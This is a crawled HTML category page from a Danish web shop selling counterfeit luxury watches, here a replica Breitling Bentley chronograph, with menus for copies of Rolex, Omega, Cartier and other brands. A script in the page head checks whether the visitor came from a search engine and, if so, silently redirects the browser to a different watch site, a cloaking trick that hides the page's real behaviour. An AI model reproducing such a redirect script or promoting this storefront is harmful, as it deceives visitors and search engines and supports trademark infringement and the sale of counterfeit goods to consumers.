

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.replikaure.to/breitling/bentley?price=1250-
body_size: 8012
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="da" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="da" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="da" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="da" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="da" id="top" class="no-js"> <!--<![endif]-->

<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://www.bestwatches.is/'
} </script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Bentley - Breitling</title>
<meta name="description" content="luksus replika ure på nettet, rolex ure kopi til salg, billige replica ure, replika Rolex, Omega, Breitling, Submariner, Daytona, Cartier, Tag Heuer." />
<meta name="keywords" content="replika ure, kopi rolex, kopi ure, replika rolex, kopi rolex ure, replika breitling, replika omega, replika cartier, kopi rolex submariner" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.replikaure.to/media/favicon/default/favicon_3.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.replikaure.to/media/favicon/default/favicon_3.ico" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.replikaure.to/js/blank.html';
    var BLANK_IMG = 'https://www.replikaure.to/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript" src="https://www.replikaure.to/media/js/cf3e2a7c201e518aa8f52ab3014125cc.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.replikaure.to/media/css_secure/698a845c186fccce3639b53d89f3091a.css" media="all" />
<![endif]-->
<!--[if (gte IE 9) | (IEMobile)]><!-->
<link rel="stylesheet" type="text/css" href="https://www.replikaure.to/media/css_secure/c5e2a48d149543fa968186b117f7463d.css" media="all" />
<!--<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.replikaure.to';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["DK"];
//]]>
</script>
</head>
<body class=" catalog-category-view categorypath-breitling-bentley category-bentley">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>Det lader til at JavaScript er deaktiveret i din browser.</strong><br />
                    Du skal have JavaScript slået til i din browser for at kunne bruge alle funktionerne på dette website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        
<div class="header-language-background">
    <div class="header-language-container">
        <div class="store-language-container">
                    </div>

        
        <p class="welcome-msg">Luksus Kopi Ure – AAA Replika Rolex Ure Online Butik </p>
    </div>
</div>

<header id="header" class="page-header">
    <div class="page-header-container">
        <a class="logo" href="https://www.replikaure.to/">
            <img src="https://www.replikaure.to/skin/frontend/rwd/default/images/logo.gif" alt="Luksus Kopi Ure – AAA Replika Rolex Ure Online Butik" class="large" />
            <img src="https://www.replikaure.to/skin/frontend/rwd/default/images/logo.gif" alt="Luksus Kopi Ure – AAA Replika Rolex Ure Online Butik" class="small" />
        </a>

                <div class="store-language-container"></div>

        <!-- Skip Links -->

        <div class="skip-links">
            <a href="#header-nav" class="skip-link skip-nav">
                <span class="icon"></span>
                <span class="label">Menu</span>
            </a>

            <a href="#header-search" class="skip-link skip-search">
                <span class="icon"></span>
                <span class="label">Søg</span>
            </a>

            <div class="account-cart-wrapper">
                <a href="https://www.replikaure.to/customer/account/" data-target-element="#header-account" class="skip-link skip-account">
                    <span class="icon"></span>
                    <span class="label">Konto</span>
                </a>

                <!-- Cart -->

                <div class="header-minicart">
                    

<a href="https://www.replikaure.to/checkout/cart/" data-target-element="#header-cart" class="skip-link skip-cart  no-count">
    <span class="icon"></span>
    <span class="label">Indkøbskurv</span>
    <span class="count">0</span>
</a>

<div id="header-cart" class="block block-cart skip-content">
    
<div id="minicart-error-message" class="minicart-message"></div>
<div id="minicart-success-message" class="minicart-message"></div>

<div class="minicart-wrapper">

    <p class="block-subtitle">
        Seneste tilføjede vare(r)        <a class="close skip-link-close" href="#" title="Luk">&times;</a>
    </p>

                    <p class="empty">Din indkøbskurv er tom.</p>

    </div>
</div>
                </div>
            </div>


        </div>

        <!-- Navigation -->

        <div id="header-nav" class="skip-content">
            
    <nav id="nav">
        <ol class="nav-primary">
            <li  class="level0 nav-1 first parent"><a href="https://www.replikaure.to/rolex" class="level0 has-children">Rolex</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.replikaure.to/rolex">Vis alle Rolex</a></li><li  class="level1 nav-1-1 first"><a href="https://www.replikaure.to/rolex/submariner" class="level1 ">Submariner</a></li><li  class="level1 nav-1-2"><a href="https://www.replikaure.to/rolex/daytona" class="level1 ">Daytona</a></li><li  class="level1 nav-1-3"><a href="https://www.replikaure.to/rolex/yacht-master" class="level1 ">Yacht-Master</a></li><li  class="level1 nav-1-4"><a href="https://www.replikaure.to/rolex/day-date" class="level1 ">Day-Date</a></li><li  class="level1 nav-1-5"><a href="https://www.replikaure.to/rolex/deepsea-46" class="level1 ">Deepsea</a></li><li  class="level1 nav-1-6"><a href="https://www.replikaure.to/rolex/datejust" class="level1 ">Datejust</a></li><li  class="level1 nav-1-7"><a href="https://www.replikaure.to/rolex/explorer" class="level1 ">Explorer</a></li><li  class="level1 nav-1-8"><a href="https://www.replikaure.to/rolex/gmt-master" class="level1 ">GMT Master</a></li><li  class="level1 nav-1-9"><a href="https://www.replikaure.to/rolex/sky-dweller" class="level1 ">Sky-Dweller</a></li><li  class="level1 nav-1-10"><a href="https://www.replikaure.to/rolex/oyster-perpetual-date" class="level1 ">Oyster Perpetual Date</a></li><li  class="level1 nav-1-11"><a href="https://www.replikaure.to/rolex/milgauss" class="level1 ">Milgauss</a></li><li  class="level1 nav-1-12"><a href="https://www.replikaure.to/rolex/air-king" class="level1 ">Air-King</a></li><li  class="level1 nav-1-13"><a href="https://www.replikaure.to/rolex/cellini" class="level1 ">Cellini</a></li><li  class="level1 nav-1-14 last"><a href="https://www.replikaure.to/rolex/pearlmaster" class="level1 ">Pearlmaster</a></li></ul></li><li  class="level0 nav-2 active parent"><a href="https://www.replikaure.to/breitling" class="level0 has-children">Breitling</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.replikaure.to/breitling">Vis alle Breitling</a></li><li  class="level1 nav-2-1 first active"><a href="https://www.replikaure.to/breitling/bentley" class="level1 ">Bentley</a></li><li  class="level1 nav-2-2"><a href="https://www.replikaure.to/breitling/superocean" class="level1 ">SuperOcean</a></li><li  class="level1 nav-2-3"><a href="https://www.replikaure.to/breitling/navitimer" class="level1 ">Navitimer</a></li><li  class="level1 nav-2-4"><a href="https://www.replikaure.to/breitling/chronomat" class="level1 ">Chronomat</a></li><li  class="level1 nav-2-5"><a href="https://www.replikaure.to/breitling/transocean" class="level1 ">Transocean</a></li><li  class="level1 nav-2-6"><a href="https://www.replikaure.to/breitling/chrono-avenger" class="level1 ">Chrono Avenger</a></li><li  class="level1 nav-2-7"><a href="https://www.replikaure.to/breitling/colt" class="level1 ">Colt</a></li><li  class="level1 nav-2-8"><a href="https://www.replikaure.to/breitling/avenger-seawolf" class="level1 ">Avenger Seawolf</a></li><li  class="level1 nav-2-9 last"><a href="https://www.replikaure.to/breitling/montbrillant" class="level1 ">Montbrillant</a></li></ul></li><li  class="level0 nav-3 parent"><a href="https://www.replikaure.to/omega" class="level0 has-children">Omega</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.replikaure.to/omega">Vis alle Omega</a></li><li  class="level1 nav-3-1 first"><a href="https://www.replikaure.to/omega/seamaster" class="level1 ">Seamaster</a></li><li  class="level1 nav-3-2"><a href="https://www.replikaure.to/omega/planet-ocean" class="level1 ">Planet Ocean</a></li><li  class="level1 nav-3-3"><a href="https://www.replikaure.to/omega/speedmaster" class="level1 ">Speedmaster</a></li><li  class="level1 nav-3-4"><a href="https://www.replikaure.to/omega/constellation" class="level1 ">Constellation</a></li><li  class="level1 nav-3-5"><a href="https://www.replikaure.to/omega/de-ville" class="level1 ">De Ville</a></li><li  class="level1 nav-3-6 last"><a href="https://www.replikaure.to/omega/aqua-terra" class="level1 ">Aqua Terra</a></li></ul></li><li  class="level0 nav-4 parent"><a href="https://www.replikaure.to/cartier" class="level0 has-children">Cartier</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.replikaure.to/cartier">Vis alle Cartier</a></li><li  class="level1 nav-4-1 first"><a href="https://www.replikaure.to/cartier/calibre-de-cartier" class="level1 ">Calibre de Cartier</a></li><li  class="level1 nav-4-2"><a href="https://www.replikaure.to/cartier/panthere" class="level1 ">Panthere</a></li><li  class="level1 nav-4-3"><a href="https://www.replikaure.to/cartier/santos" class="level1 ">Santos</a></li><li  class="level1 nav-4-4 last"><a href="https://www.replikaure.to/cartier/tank" class="level1 ">Tank</a></li></ul></li><li  class="level0 nav-5 parent"><a href="https://www.replikaure.to/tag-heuer" class="level0 has-children">Tag Heuer</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.replikaure.to/tag-heuer">Vis alle Tag Heuer</a></li><li  class="level1 nav-5-1 first"><a href="https://www.replikaure.to/tag-heuer/carrera" class="level1 ">Carrera</a></li><li  class="level1 nav-5-2"><a href="https://www.replikaure.to/tag-heuer/formula-1" class="level1 ">Formula 1</a></li><li  class="level1 nav-5-3"><a href="https://www.replikaure.to/tag-heuer/grand-carrera" class="level1 ">Grand Carrera</a></li><li  class="level1 nav-5-4"><a href="https://www.replikaure.to/tag-heuer/aquaracer" class="level1 ">Aquaracer</a></li><li  class="level1 nav-5-5"><a href="https://www.replikaure.to/tag-heuer/link" class="level1 ">Link</a></li><li  class="level1 nav-5-6 last"><a href="https://www.replikaure.to/tag-heuer/monaco" class="level1 ">Monaco</a></li></ul></li><li  class="level0 nav-6 parent"><a href="https://www.replikaure.to/hublot" class="level0 has-children">Hublot</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.replikaure.to/hublot">Vis alle Hublot</a></li><li  class="level1 nav-6-1 first"><a href="https://www.replikaure.to/hublot/44mm" class="level1 ">44mm</a></li><li  class="level1 nav-6-2 last"><a href="https://www.replikaure.to/hublot/41mm" class="level1 ">41mm</a></li></ul></li><li  class="level0 nav-7 parent"><a href="https://www.replikaure.to/panerai" class="level0 has-children">Panerai</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.replikaure.to/panerai">Vis alle Panerai</a></li><li  class="level1 nav-7-1 first"><a href="https://www.replikaure.to/panerai/luminor-base" class="level1 ">Luminor Base</a></li><li  class="level1 nav-7-2"><a href="https://www.replikaure.to/panerai/luminor-marina" class="level1 ">Luminor Marina</a></li><li  class="level1 nav-7-3"><a href="https://www.replikaure.to/panerai/luminor-chrono" class="level1 ">Luminor Chrono</a></li><li  class="level1 nav-7-4"><a href="https://www.replikaure.to/panerai/luminor-power-reserve" class="level1 ">Luminor Power Reserve</a></li><li  class="level1 nav-7-5"><a href="https://www.replikaure.to/panerai/luminor-1950" class="level1 ">Luminor 1950</a></li><li  class="level1 nav-7-6"><a href="https://www.replikaure.to/panerai/luminor-gmt" class="level1 ">Luminor GMT</a></li><li  class="level1 nav-7-7"><a href="https://www.replikaure.to/panerai/luminor-submersible" class="level1 ">Luminor Submersible</a></li><li  class="level1 nav-7-8"><a href="https://www.replikaure.to/panerai/manifattura-luminor" class="level1 ">Manifattura Luminor</a></li><li  class="level1 nav-7-9 last"><a href="https://www.replikaure.to/panerai/radiomir" class="level1 ">Radiomir</a></li></ul></li><li  class="level0 nav-8 parent"><a href="https://www.replikaure.to/iwc" class="level0 has-children">IWC</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.replikaure.to/iwc">Vis alle IWC</a></li><li  class="level1 nav-8-1 first"><a href="https://www.replikaure.to/iwc/pilots" class="level1 ">Pilots</a></li><li  class="level1 nav-8-2"><a href="https://www.replikaure.to/iwc/ingenieur" class="level1 ">Ingenieur</a></li><li  class="level1 nav-8-3"><a href="https://www.replikaure.to/iwc/portofino" class="level1 ">Portofino</a></li><li  class="level1 nav-8-4"><a href="https://www.replikaure.to/iwc/portuguese" class="level1 ">Portuguese</a></li><li  class="level1 nav-8-5"><a href="https://www.replikaure.to/iwc/aquatimer" class="level1 ">Aquatimer</a></li><li  class="level1 nav-8-6 last"><a href="https://www.replikaure.to/iwc/spitfire" class="level1 ">Spitfire</a></li></ul></li><li  class="level0 nav-9 parent"><a href="https://www.replikaure.to/audemars-piguet" class="level0 has-children">Audemars Piguet</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.replikaure.to/audemars-piguet">Vis alle Audemars Piguet</a></li><li  class="level1 nav-9-1 first"><a href="https://www.replikaure.to/audemars-piguet/royal-oak-offshore" class="level1 ">Royal Oak Offshore</a></li><li  class="level1 nav-9-2 last"><a href="https://www.replikaure.to/audemars-piguet/royal-oak" class="level1 ">Royal Oak</a></li></ul></li><li  class="level0 nav-10 last parent"><a href="https://www.replikaure.to/patek-philippe" class="level0 has-children">Patek Philippe</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.replikaure.to/patek-philippe">Vis alle Patek Philippe</a></li><li  class="level1 nav-10-1 first"><a href="https://www.replikaure.to/patek-philippe/nautilus" class="level1 ">Nautilus</a></li><li  class="level1 nav-10-2"><a href="https://www.replikaure.to/patek-philippe/calatrava" class="level1 ">Calatrava</a></li><li  class="level1 nav-10-3 last"><a href="https://www.replikaure.to/patek-philippe/complicated" class="level1 ">Complicated</a></li></ul></li>        </ol>
    </nav>
        </div>

        <!-- Search -->

        <div id="header-search" class="skip-content">
            
<form id="search_mini_form" action="https://www.replikaure.to/catalogsearch/result/" method="get">
    <div class="input-box">
        <label for="search">Søg:</label>
        <input id="search" type="search" name="q" value="" class="input-text required-entry" maxlength="128" placeholder="Søg efter varer her..." />
        <button type="submit" title="Søg" class="button search-button"><span><span>Søg</span></span></button>
    </div>

    <div id="search_autocomplete" class="search-autocomplete"></div>
    <script type="text/javascript">
    //<![CDATA[
        var searchForm = new Varien.searchForm('search_mini_form', 'search', '');
        searchForm.initAutocomplete('https://www.replikaure.to/catalogsearch/ajax/suggest/', 'search_autocomplete');
    //]]>
    </script>
</form>
        </div>

        <!-- Account -->

        <div id="header-account" class="skip-content">
            <div class="links">
        <ul>
                                    <li class="first" ><a href="https://www.replikaure.to/customer/account/" title="Min konto" >Min konto</a></li>
                                                <li ><a href="https://www.replikaure.to/checkout/cart/" title="Indkøbskurv" class="top-link-cart">Indkøbskurv</a></li>
                                                <li ><a href="https://www.replikaure.to/firecheckout/" title="Bestilling" class="top-link-checkout">Bestilling</a></li>
                                                <li ><a href="https://www.replikaure.to/customer/account/create/" title="Opret konto" >Opret konto</a></li>
                                                <li class=" last" ><a href="https://www.replikaure.to/customer/account/login/" title="Log ind" >Log ind</a></li>
                        </ul>
</div>
        </div>
    </div>
</header>


        <div class="main-container col2-left-layout">
            <div class="main">
                <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.replikaure.to/" title="Gå til forside">Forside</a>
                                        <span>/ </span>
                        </li>
                    <li class="category4">
                            <a href="https://www.replikaure.to/breitling" title="">Breitling</a>
                                        <span>/ </span>
                        </li>
                    <li class="category43">
                            <strong>Bentley</strong>
                                    </li>
            </ul>
</div>
                <div class="col-wrapper">
                                                                <div class="col-left sidebar col-left-first"><div class="block block-layered-nav">
    <div class="block-title">
        <strong><span>Filtrering</span></strong>
    </div>
    <div class="block-content toggle-content">
        <div class="currently">
    <p class="block-subtitle">Dine filtre:</p>
    <ol>
                    <li>
                            <a  class="btn-remove" href="https://www.replikaure.to/breitling/bentley" title="Fjern element">Fjern element</a>
                        <span class="label">Pris:</span> <span class="value">1.250,00 kr og derover</span>
        </li>
                </ol>
</div>
                    <div class="actions"><a href="https://www.replikaure.to/breitling/bentley">Ryd alle</a></div>
                    </div>
</div>
</div>
                                        <div class="col-main">
                                                <div class="page-title category-title">
        <h1>Bentley</h1>
</div>




    <div class="category-products">
    <div class="toolbar">
            <div class="sorter">
                            <p class="view-mode">
                                                                <label>Vis som</label>
                                                                                    <strong title="Tabel" class="grid">Tabel</strong>
                                                                                                                <a href="https://www.replikaure.to/breitling/bentley?mode=list&amp;price=1250-" title="Liste" class="list">Liste</a>
                                                                                        </p>
            
            <div class="sort-by">
                <label>Sorter efter</label>
                <select onchange="setLocation(this.value)" title="Sorter efter">
                                            <option value="https://www.replikaure.to/breitling/bentley?dir=asc&amp;order=position&amp;price=1250-" selected="selected">
                            Position                        </option>
                                            <option value="https://www.replikaure.to/breitling/bentley?dir=asc&amp;order=name&amp;price=1250-">
                            Navn                        </option>
                                            <option value="https://www.replikaure.to/breitling/bentley?dir=asc&amp;order=price&amp;price=1250-">
                            Pris                        </option>
                                    </select>
                                    <a href="https://www.replikaure.to/breitling/bentley?dir=desc&amp;order=position&amp;price=1250-" class="sort-by-switcher sort-by-switcher--asc" title="Sorter faldende">Sorter faldende</a>
                            </div>
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--no-pages">
                    <strong>1 vare(r)</strong>
                </p>
            
            <div class="limiter">
                <label>Vis</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.replikaure.to/breitling/bentley?limit=12&amp;price=1250-">
                        12                    </option>
                                    <option value="https://www.replikaure.to/breitling/bentley?limit=24&amp;price=1250-" selected="selected">
                        24                    </option>
                                    <option value="https://www.replikaure.to/breitling/bentley?limit=36&amp;price=1250-">
                        36                    </option>
                                </select>
            </div>
        </div>

        
    
    
    
    

    </div>
</div>
        
    
            <ul class="products-grid products-grid--max-4-col">
                                <li class="item last">
                <a href="https://www.replikaure.to/breitling-replika-ure-bentley-flying-b-chronograph-a44365-38-5-mm" title="Breitling Replika Ure Bentley Flying B Chronograph A44365-38.5 MM" class="product-image">
                                        <img id="product-collection-image-16"
                         src="https://www.replikaure.to/media/catalog/product/cache/1/small_image/208x309/9df78eab33525d08d6e5fb8d27136e95/1/-/1-24.jpg"
                         alt="Breitling Replika Ure Bentley Flying B Chronograph A44365-38.5 MM" />
                </a>
                <div class="product-info">
                    <h2 class="product-name"><a href="https://www.replikaure.to/breitling-replika-ure-bentley-flying-b-chronograph-a44365-38-5-mm" title="Breitling Replika Ure Bentley Flying B Chronograph A44365-38.5 MM">Breitling Replika Ure Bentley Flying B Chronograph A44365-38.5 MM</a></h2>
                                        

                        
    <div class="price-box">
                                            
                    <p class="old-price">
                <span class="price-label">Pris:</span>
                <span class="price" id="old-price-16">
                    1.991,04 kr                </span>
            </p>

                            <p class="special-price">
                    <span class="price-label">Special Price</span>
                <span class="price" id="product-price-16">
                    1.250,05 kr                </span>
                </p>
                    
    
        </div>

                                        <div class="actions">
                                                    <button type="button" title="Læg i kurv" class="button btn-cart" onclick="setLocation('https://www.replikaure.to/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmVwbGlrYXVyZS50by9icmVpdGxpbmcvYmVudGxleT9wcmljZT0xMjUwLQ,,/product/16/form_key/xMJf0CoaAUaaxgi8/')"><span><span>Læg i kurv</span></span></button>
                                                <ul class="add-to-links">
                                                                                </ul>
                    </div>
                </div>
            </li>
                        </ul>
    <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd','even','first','last'])</script>
    
    <div class="toolbar-bottom">
        <div class="toolbar">
            <div class="sorter">
                            <p class="view-mode">
                                                                <label>Vis som</label>
                                                                                    <strong title="Tabel" class="grid">Tabel</strong>
                                                                                                                <a href="https://www.replikaure.to/breitling/bentley?mode=list&amp;price=1250-" title="Liste" class="list">Liste</a>
                                                                                        </p>
            
            <div class="sort-by">
                <label>Sorter efter</label>
                <select onchange="setLocation(this.value)" title="Sorter efter">
                                            <option value="https://www.replikaure.to/breitling/bentley?dir=asc&amp;order=position&amp;price=1250-" selected="selected">
                            Position                        </option>
                                            <option value="https://www.replikaure.to/breitling/bentley?dir=asc&amp;order=name&amp;price=1250-">
                            Navn                        </option>
                                            <option value="https://www.replikaure.to/breitling/bentley?dir=asc&amp;order=price&amp;price=1250-">
                            Pris                        </option>
                                    </select>
                                    <a href="https://www.replikaure.to/breitling/bentley?dir=desc&amp;order=position&amp;price=1250-" class="sort-by-switcher sort-by-switcher--asc" title="Sorter faldende">Sorter faldende</a>
                            </div>
        </div>
        <div class="pager">
        <div class="count-container">
                            <p class="amount amount--no-pages">
                    <strong>1 vare(r)</strong>
                </p>
            
            <div class="limiter">
                <label>Vis</label>
                <select onchange="setLocation(this.value)" title="Results per page">
                                    <option value="https://www.replikaure.to/breitling/bentley?limit=12&amp;price=1250-">
                        12                    </option>
                                    <option value="https://www.replikaure.to/breitling/bentley?limit=24&amp;price=1250-" selected="selected">
                        24                    </option>
                                    <option value="https://www.replikaure.to/breitling/bentley?limit=36&amp;price=1250-">
                        36                    </option>
                                </select>
            </div>
        </div>

        
    
    
    
    

    </div>
</div>
    </div>
</div>
                    </div>
					<div class="col-left sidebar"></div>
                </div>
            </div>
        </div>
                <div class="footer-container">
    <div class="footer">
        <div class="block block-subscribe">
    <div class="block-title">
        <strong><span>Nyhedsbrev</span></strong>
    </div>
    <form action="#" method="post" id="newsletter-validate-detail">
        <div class="block-content">
            <div class="form-subscribe-header">
                <label for="newsletter">Tilmeld dig vores nyhedsbrev:</label>
            </div>
            <div class="input-box">
               <input type="email" autocapitalize="off" autocorrect="off" spellcheck="false" name="email" id="newsletter" title="Tilmeld dig vores nyhedsbrev" class="input-text required-entry validate-email" />
            </div>
            <div class="actions">
                <button type="submit" title="Tilmeld" class="button"><span><span>Tilmeld</span></span></button>
            </div>
        </div>
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
    //]]>
    </script>
</div>
<div class="links">
<div class="block-title"><strong><span>replikaure.to</span></strong></div>
<ul>
<li><a title="Om os" href="/om-os" rel="nofollow">Om os</a></li>
<li><a title="Kontakt os" href="/kontakt-os" rel="nofollow">Kontakt os</a></li>
<li><a title="Forsendelse" href="/forsendelse" rel="nofollow">Forsendelse</a></li>
<li><a title="FAQ" href="/faq" rel="nofollow">FAQ</a></li>
<li><a title="Privatliv" href="/privatliv" rel="nofollow">Privatliv</a></li>
<li><a title="Betaling" href="/betaling" rel="nofollow">Betaling</a></li>
</ul>
</div><div class="links">
        <div class="block-title"><strong><span>Link Veloci</span></strong></div>
        <ul>
                                    <li class="first" ><a href="https://www.replikaure.to/catalogsearch/term/popular/" title="Søgeord" >Søgeord</a></li>
                                                <li class=" last" ><a href="https://www.replikaure.to/catalogsearch/advanced/" title="Avanceret søgning" >Avanceret søgning</a></li>
                        </ul>
</div>
<div class="links">
        <div class="block-title"><strong><span>Konto</span></strong></div>
        <ul>
                                    <li class="first" ><a href="https://www.replikaure.to/customer/account/" title="Min konto" >Min konto</a></li>
                                                <li ><a href="https://www.replikaure.to/customer/account/create/" title="Opret konto" >Opret konto</a></li>
                                                <li class=" last" ><a href="https://www.replikaure.to/sales/guest/form/" title="Ordrer og returneringer" >Ordrer og returneringer</a></li>
                        </ul>
</div>
        <address class="copyright"><div class="imagescenter"><img src="/skin/frontend/rwd/default/images/footercopyimg.png" alt="Kopi Ure"/></div>
&copy;Luksus Kopi Ure – AAA Replika Rolex Ure Online Butik</address>
    </div>
</div>
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"HTML tags er ikke tilladt","Please select an option.":"V\u00e6lg venligst en af mulighederne.","This is a required field.":"Feltet skal udfyldes.","Please enter a valid number in this field.":"Indtast venligst kun heltal i dette felt.","The value is not within the specified range.":"V\u00e6rdien er ikke inden for det angivne interval.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Feltet m\u00e5 kun indeholde heltal, ung\u00e5 venligst mellemrum eller andre karakterer s\u00e5som punktum og komma.","Please use letters only (a-z or A-Z) in this field.":"Brug kun bogstaver (a-z or A-Z) i dette felt.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Brug kun bogstaver (a-z) eller heltal (0-9) eller underscore (_) i dette felt., f\u00f8rste karakter skal v\u00e6re et bogstav.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Brug kun bogstaver (a-z eller A-Z) eller tal (0-9) i dette felt. Ingen mellemrum eller andre tegn.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Brug kun bogstaver (a-z eller A-Z) eller tal (0-9) eller mellemrum og # i dette felt.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Indtast venligst et gyldigt telefonnummer, eks. (+45) 10 10 10 10","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Indtast et gyldigt faxnummer. F.eks. 12 34 56 78","Please enter a valid date.":"Indtast venligst en gyldig dato.","Please enter a valid email address. For example johndoe@domain.com.":"Ugyldig e-mailadresse","Please use only visible characters and spaces.":"Brug kun synlige tegn og mellemrum.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Indtast venligst 6 eller flere karakterer. Mellemrum f\u00f8r og efter ignoreres.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Indtast mindst 7 tegn. Adgangskoden skal indeholde b\u00e5de tal og bogstaver.","Please make sure your passwords match.":"Verificer venligst at dine kodeord er ens.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Indtast en gyldig URL. Protokol er obligatorisk (http:\/\/, https:\/\/ eller ftp:\/\/)","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Indtast en gyldig URL-n\u00f8gle. F.eks. \"min-side\", \"min-side.html\" eller \"min-side\/min-underside\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Indtast et gyldigt XML-id. F.eks. blok_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Indtast venligst et gyldigt CPR-nummer, eks. 190570-2369.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Indtast venligst et gyldigt postnummer, eks. 6430 eller 8000.","Please enter a valid zip code.":"Indtast venligst et gyldigt postnummer.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Brug venligst dette datoformat: dd\/mm\/yyyy, eks. 17\/03\/2006 for d. 17. marts 2006.","Please enter a valid $ amount. For example $100.00.":"V\u00e6lg venligst et gyldigt bel\u00f8b i kr. For eksempel kr. 100,00.","Please select one of the above options.":"V\u00e6lg venligst en af mulighederne ovenfor","Please select one of the options.":"V\u00e6lg venligst en af mulighederne","Please select State\/Province.":"V\u00e6lg venligst region","Please enter a number greater than 0 in this field.":"Indtast venligst et tal st\u00f8rre end 0.","Please enter a number 0 or greater in this field.":"Indtast et tal 0 eller st\u00f8rre i dette felt.","Please enter a valid credit card number.":"Indtast venligst et gyldigt kreditkortnummer.","Credit card number does not match credit card type.":"Kortnummer stemmer ikke overens med korttype.","Card type does not match credit card number.":"Korttype stemmer ikke overens med kortnummer.","Incorrect credit card expiration date.":"Forkert udl\u00f8bsdato for kort.","Please enter a valid credit card verification number.":"Indtast venligst en gyldig verifikationskode (CVC).","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Feltet m\u00e5 kun indeholde bogstaver (a-z or A-Z), tal (0-9) eller underscore (_), og f\u00f8rste tegn skal v\u00e6re et bogstav.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Angiv venligst en gyldig CSS-l\u00e6ngde. For eksempel 100px, 77pt, 20em, .5ex eller 50%.","Text length does not satisfy specified text range.":"Tekstl\u00e6ngden er ikke inden for det angivne interval.","Please enter a number lower than 100.":"Indtast venligst et tal mindre end 100.","Please select a file":"V\u00e6lg venligst en fil","Please enter issue number or start date for switch\/solo card type.":"Indtast udstedelsesnummer eller startdato for switch\/solo korttypen.","Please wait, loading...":"Vent venligst, henter data...","This date is a required value.":"Denne dato skal udfyldes.","Please enter a valid day (1-%d).":"Indtast en gyldig dag (1-%d).","Please enter a valid month (1-12).":"Indtast venligst en gyldigt m\u00e5ned (1-12).","Please enter a valid year (1900-%d).":"Indtast venligst et gyldigt \u00e5rstal (1900-%d).","Please enter a valid full date":"Indtast venligst en komplet gyldig dato","Complete":"Fuldendt","Add Products":"Tilf\u00f8j produkter","Please choose to register or to checkout as a guest":"V\u00e6lg om du vil registrere dig eller bestille som g\u00e6st","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Din ordre kan ikke gennemf\u00f8res da der ikke er nogen tilg\u00e6ngelige leveringsmetoder. Kontroller din leveringsadresse.","Please specify payment method.":"V\u00e6lg en betalingsmetode.","Your order cannot be completed at this time as there is no payment methods available for it.":"Din ordre kan ikke gennemf\u00f8res da der ikke er nogen tilg\u00e6ngelige betalingsmetoder.","Add to Cart":"L\u00e6g i kurv","In Stock":"P\u00e5 lager","Out of Stock":"Ikke p\u00e5 lager"});
        //]]></script>                

    </div>
</div>
